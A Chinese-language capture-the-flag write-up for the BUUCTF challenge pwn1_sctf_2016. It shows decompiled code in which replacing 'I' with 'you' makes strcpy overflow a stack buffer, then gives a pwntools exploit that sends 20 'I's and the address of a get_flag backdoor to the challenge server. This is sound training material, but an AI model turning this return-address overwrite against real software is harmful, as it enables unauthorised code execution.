BUUCTF Pwn pwn1_sctf_2016

1.题目下载地址

2.checksec检查保护



运行一下看看

3.IDA分析

看一下伪代码

int vuln()

{

const char *v0; // eax

char s[32]; // [esp+1Ch] [ebp-3Ch] BYREF

char v3[4]; // [esp+3Ch] [ebp-1Ch] BYREF

char v4[7]; // [esp+40h] [ebp-18h] BYREF

char v5; // [esp+47h] [ebp-11h] BYREF

char v6[7]; // [esp+48h] [ebp-10h] BYREF

char v7[5]; // [esp+4Fh] [ebp-9h] BYREF

printf("Tell me something about yourself: ");

fgets(s, 32, edata); <-----------------------------------gets函数限制了大小,从这里不能溢出

std::string::operator=(&input, s);

std::allocator<char>::allocator(&v5);

std::string::string(v4, "you", &v5);

std::allocator<char>::allocator(v7);

std::string::string(v6, "I", v7);

replace((std::string *)v3);

std::string::operator=(&input, v3, v6, v4);

std::string::~string(v3);

std::string::~string(v6);

std::allocator<char>::~allocator(v7);

std::string::~string(v4);

std::allocator<char>::~allocator(&v5);

v0 = (const char *)std::string::c_str((std::string *)&input);

strcpy(s, v0);<-------------------------------------------对原本的栈数据重新赋值导致的栈溢出

return printf("So, %s\n", s);

}

- 这种溢出我也是第一次见

- 函数的逻辑是如果输入字符‘I’,就会变成“you”再写进s中

- 本来是不能溢出的

- 但是you是三字节



4.看一下栈大小

0x3c正好是60

- 那就是输入20个‘I’就完美的塞满了栈

- 再加上漏洞函数地址就完事了



5.找到后门函数地址

.text:08048F0D public get_flag

.text:08048F0D get_flag proc near

.text:08048F0D ; __unwind {

.text:08048F0D push ebp

.text:08048F0E mov ebp, esp

.text:08048F10 sub esp, 18h

.text:08048F13 mov dword ptr [esp], offset command ; "cat flag.txt"

.text:08048F1A call _system

.text:08048F1F leave

.text:08048F20 retn

.text:08048F20 ; } // starts at 8048F0D

.text:08048F20 get_flag endp

- addr_func=0x08048F0D

6.exp

from pwn import *

p=remote("node3.buuoj.cn",28870)

addr_func=0x08048f0d

payload=20* b'I' + b'A' * 4 + p32(addr_func)

p.sendline(payload)

p.interactive()